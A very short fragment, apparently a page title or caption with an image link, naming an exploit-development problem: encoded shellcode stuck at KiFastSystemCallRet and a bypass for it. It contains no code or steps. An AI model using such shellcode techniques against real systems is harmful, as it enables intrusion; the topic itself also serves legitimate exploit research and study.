
kifastsystemcallret stuck bypass for encoded shellcode